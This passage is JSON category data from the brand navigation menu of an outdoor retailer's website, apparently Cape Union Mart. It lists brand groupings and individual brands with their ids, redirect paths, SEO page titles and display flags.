Brands"},{"id":"brands-new-in-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-ugg","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Brands","id":"brands-new-in","name":"New Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Brands: K-Way Performance","id":"brands-our-brands-k-way","name":"K-Way Performance","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way","name":"K-Way Performance"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayperformance","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: K-Way Elements","id":"brands-our-brands-k-way-elements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-elements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayelements","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"MMXXI","id":"brands-our-brands-k-way-mmxxi","name":"MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-mmxxi","name":"MMXXI"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwaymmxxi","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Old Khaki","id":"brands-our-brands-old-khaki","name":"Old Khaki","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-old-khaki","name":"Old Khaki"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-oldkhaki","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Rare Earth","id":"brands-our-brands-rare-earth","name":"Rare Earth","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-rare-earth","name":"Rare Earth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-rareearth","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Kaliber","id":"brands-our-brands-kaliber","name":"Kaliber","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-kaliber","name":"Kaliber"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kaliber","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Malkin","id":"brands-our-brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-malkin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Our Brands","id":"brands-our-brands","name":"Our Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Exclusive Brands: Deuter","id":"brands-exclusive-to-us-deuter","name":"Deuter","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-deuter","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Fizan","id":"brands-exclusive-to-us-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-fizan","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Jack Wolfskin","id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-jackwolfskin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Keen","id":"brands-exclusive-to-us-keen","name":"Keen","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-keen","name":"Keen"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-keen","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Midland","id":"brands-exclusive-to-us-midland","name":"Midland","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-midland","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Storm","id":"brands-exclusive-to-us-storm","name":"Storm","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-storm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: XTM","id":"brands-exclusive-to-us-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-xtm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Exclusive To Us","id":"brands-exclusive-to-us","name":"Exclusive To Us","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Most Searched: Stanley","id":"brands-most-searched-stanley","name":"Stanley","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-stanley","name":"Stanley"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-stanley","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Garmin","id":"brands-most-searched-garmin","name":"Garmin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-garmin","name":"Garmin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-garmin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: The North Face","id":"brands-most-searched-the-north-face","name":"The North Face","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-the-north-face","name":"The North Face"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-thenorthface","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Crocs","id":"brands-most-searched-crocs","name":"Crocs","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-crocs","name":"Crocs"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-crocs","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Hoka","id":"brands-most-searched-hoka","name":"Hoka","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-hoka","name":"Hoka"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-hoka","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Salomon","id":"brands-most-searched-salomon","name":"Salomon","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-salomon","name":"Salomon"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-salomon","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Caterpillar","id":"brands-most-searched-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-caterpillar","name":"Caterpillar"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-caterpillar","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Most Searched","id":"brands-most-searched","name":"Most Searched","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adidas","id":"brands-adidas","name":"Adidas","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Adidas products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"adidas","pageTitle":"Adidas - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw0a5de26a\u002Fkiosk-images\u002FAdidas.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"American Tourister","id":"brands-americantourister","name":"American Tourister","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-americantourister","name":"American Tourister"}]},{"description":"Aonijie","id":"brands-aonijie","name":"Aonijie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aonijie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aonijie","pageTitle":"Aonijie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aonijie","name":"Aonijie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aromatic Apothecary","id":"brands-aromaticapothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aromaticapothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Arthur Jack","id":"brands-arthurjack","name":"Arthur Jack","onlineSubCategoriesCount":0,"pageDescription":"Arthur Jack is a collection of quality men's footwear only available in South Africa and exclusive to Cape Union Mart and Tread + Miller. Shop the range here.","pageKeywords":"arthur jack","pageTitle":"Arthur Jack - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-arthurjack","name":"Arthur Jack"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ASICS","id":"brands-asics","name":"ASICS","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Asics products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"asics","pageTitle":"Asics - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-asics","name":"ASICS"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Back to Nature","id":"brands-backtonature","name":"Back to Nature","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-backtonature","name":"Back to Nature"}]},{"description":"Balega","id":"brands-balega","name":"Balega","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Balega products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"balega","pageTitle":"Balega - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-balega","name":"Balega"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Baseus","id":"brands-baseus","name":"Baseus","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-baseus","name":"Baseus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birst","id":"brands-birst","name":"Birst","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Birst products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"birst","pageTitle":"Birst - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-birst","name":"Birst"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Black Diamond","id":"brands-blackdiamond","name":"Black Diamond","onlineSubCategoriesCount":0,"pageDescription":"Black Diamond is one of the leaders in hiking and climbing equipment. Find a wide range of Black Diamond headlamps at Cape Union Mart. Buy online today. Free Delivery on orders over R500.","pageKeywords":"black-diamond","pageTitle":"Black Diamond - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-blackdiamond","name":"Black Diamond"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Brew Spoon","id":"brands-brewspoon","name":"Brew Spoon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Brew Spoon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"brewspoon","pageTitle":"Brew Spoon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-brewspoon","name":"Brew Spoon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bridgedale","id":"brands-bridgedale","name":"Bridgedale","onlineSubCategoriesCount":0,"pageDescription":"Bridgedale Socks is one the leading technical sock manufacturers. Find Bridgedale hiking, running and bamboo socks at Cape Union Mart.","pageKeywords":"bridgedale","pageTitle":"Bridgedale Hiking and Running Socks - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bridgedale","name":"Bridgedale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buff®","id":"brands-buff","name":"Buff®","onlineSubCategoriesCount":0,"pageDescription":"Browse our collection of Buff angler wear and scarfs at Cape Union Mart. Order Buff products online and get free delivery on orders over R500!","pageKeywords":"buff","pageTitle":"Buff® Angler Wear and Head Gear- Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buff","name":"Buff®"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bugger Off","id":"brands-buggeroff","name":"Bugger Off","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of BuggerOff products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"buggeroff","pageTitle":"BuggerOff - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buggeroff","name":"Bugger 